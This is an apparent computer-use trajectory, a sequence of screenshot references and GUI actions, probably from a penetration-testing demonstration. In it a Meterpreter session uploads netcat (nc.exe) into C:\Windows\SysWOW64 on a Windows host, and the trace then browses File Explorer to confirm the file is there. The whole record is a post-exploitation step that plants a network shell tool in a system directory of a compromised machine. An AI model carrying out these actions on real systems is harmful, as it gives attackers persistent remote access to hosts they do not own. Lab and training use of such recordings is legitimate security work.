
Start a Meterpreter upload of /root/Desktop/nc.exe
{"action": "left_click", "coordinate": [564, 154]}

{"action": "left_click", "coordinate": [469, 442]}

{"action": "type", "text": "upl"}

{"action": "type", "text": "oad"}

{"action": "type", "text": "/root"}

{"action": "type", "text": "/Desktop"}

{"action": "type", "text": "/nc.e"}

{"action": "type", "text": "xe"}

Set the upload destination to c:\windows\sysWOW64\, fix a typo, and run it
{"action": "type", "text": "c:"}

{"action": "type", "text": "\\\\"}

{"action": "type", "text": "windows"}

{"action": "type", "text": "\\\\sys"}

{"action": "type", "text": "WOW64"}

{"action": "type", "text": "\\\\"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "WOW"}

{"action": "type", "text": "64"}

{"action": "type", "text": "\\\\"}

{"action": "key", "text": "Return"}

Browse This PC to C:\Windows in File Explorer and search for nc.exe
{"action": "left_click", "coordinate": [305, 506]}

{"action": "left_click", "coordinate": [57, 291]}

{"action": "double_click", "coordinate": [286, 274]}
